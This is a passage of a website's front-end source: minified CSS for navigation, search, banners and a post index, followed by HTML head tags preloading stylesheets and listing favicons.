.navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}select.selectStyle{font-size:16px;padding:0 32px 0 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}}section.postIndexContent{margin-top:100px;margin-bottom:140px}section.postIndexContent>.container{max-width:1366px;margin-left:auto;margin-right:auto}section.postIndexContent .indexRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media (min-width:992px){section.postIndexContent .indexRow .colSidebar{flex:0 0 auto;width:25%}}section.postIndexContent .indexRow .colSidebar .appliedTerm,section.postIndexContent .indexRow .colSidebar .filters{visibility:hidden}section.postIndexContent .indexRow .colResults{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media (min-width:992px){section.postIndexContent .indexRow .colResults{flex:0 0 auto;width:75%}}section.postIndexContent .indexRow .colResults .sortby{visibility:hidden}section.postIndexContent .colSidebar .searchTerm{margin-bottom:36px}section.postIndexContent .colSidebar .searchTerm .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:22px;font-weight:700;margin-bottom:15px}section.postIndexContent .colSidebar .searchTerm .field{display:flex}section.postIndexContent .colSidebar .searchTerm input[type=text]{padding:10px;height:38px;border:1px solid #707070;border-right:0;font-size:16px;width:100%}section.postIndexContent .colSidebar .searchTerm button[type=submit]{background-color:#c53f14;border:0;padding:0;height:38px;width:38px}section.postIndexContent .colSidebar .searchTerm button[type=submit] .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#fff}section.postIndexContent .colSidebar .searchTerm .appliedTerm{display:inline-block;background-color:#c53f14;color:#fff;padding:5px 30px 5px 15px;border-radius:72px;margin-top:15px;line-height:1.1em;position:relative}section.postIndexContent .colSidebar .searchTerm .appliedTerm .text{font-size:14px}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove{border:0;background-color:rgba(0,0,0,0);margin-left:10px;padding:6px;color:#fff;position:absolute;right:2px;top:50%;transform:translateY(-50%)}section.postIndexContent .colSidebar .searchTerm .appliedTerm .remove::after{content:"✕";font-size:12px;font-weight:700;padding:2px}section.postIndexContent .colResults .sortby{margin-bottom:15px}section.postIndexContent .colResults .resultsArea{overflow-x:hidden}section.postIndexContent .colResults .results{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));justify-content:center}section.postIndexContent .colResults .results .post{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){section.postIndexContent .colResults .results .post{flex:0 0 auto;width:50%}}section.postIndexContent .colResults .clientSideResults{display:none}section.postIndexContent .colResults .noResults{display:none;margin-top:50px}section.postIndexContent .colResults .noResults .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:26px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults .post{margin-bottom:100px}section.postIndexContent .colResults .post .imgHolder{overflow:hidden;margin-bottom:30px}section.postIndexContent .colResults .post .imgHolder img{width:100%;aspect-ratio:215/141;display:inline-block}section.postIndexContent .colResults .post .category{font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#00833f;font-size:16px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults .post .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:22px;font-weight:700;margin-bottom:10px;line-height:1.25em}section.postIndexContent .colResults .post .headline a{color:#000;text-decoration:none}section.postIndexContent .colResults .post .summary{font-size:18px;line-height:1.9em;position:relative;padding-top:15px}section.postIndexContent .colResults .post .summary::before{content:" ";position:absolute;top:0;left:0;width:70px;height:2px;background-color:#00833f}section.postIndexContent .colResults .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}section.postIndexContent .colResults .paginationArea li.page-item span[aria-hidden=true]{display:none}@media (max-width:767.98px){section.postIndexContent{margin-top:15px;margin-bottom:15px}section.postIndexContent .post .summary{font-size:16px}section.postIndexContent .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}}@media (max-width:575.98px){section.postIndexContent .colResults .post .summary{font-size:16px}section.postIndexContent .indexRow .colSidebar{margin-bottom:0}section.postIndexContent .indexRow .colResults .sortby{margin-bottom:50px}section.postIndexContent .indexRow .colResults .sortby select{width:100%;height:35px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){section.postIndexContent .colResults .results{margin-right:-60px;margin-left:-60px}section.postIndexContent .colResults .results .post{padding-right:60px;padding-left:60px}.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postIndexContent.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postIndexContent.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=portfolioIndex.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=portfolioIndex.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=contactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=contactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
